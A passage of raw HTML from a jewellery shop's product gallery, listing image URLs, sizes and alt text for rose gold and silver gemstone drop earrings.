https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-600x600.jpg" class="" alt="Rose Gold Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-100x100.jpg" data-thumb-alt="Rose Gold Bumblebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-600x600.jpg" class="" alt="Rose Gold Bumblebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="Rose Gold Opalite Cobalt Bluye Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-600x600.jpg" class="" alt="Rose Gold Opalite Cobalt Bluye Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-100x100.jpg" data-thumb-alt="Rose Gold Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-600x600.jpg" class="" alt="Rose Gold Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="Rose Gold Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-600x600.jpg" class="" alt="Rose Gold Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-100x100.jpg" data-thumb-alt="Silver Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-600x600.jpg" class="" alt="Silver Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="Silver Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-600x600.jpg" class="" alt="Silver Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="Silver Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-600x600.jpg" class="" alt="Silver Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="Silver Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="Silver Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-100x100.jpg" data-thumb-alt="Silver Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-600x600.jpg" class="" alt="Silver Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-100x100.jpg" data-thumb-alt="Silver Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-600x600.jpg" class="" alt="Silver Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side.jpg" 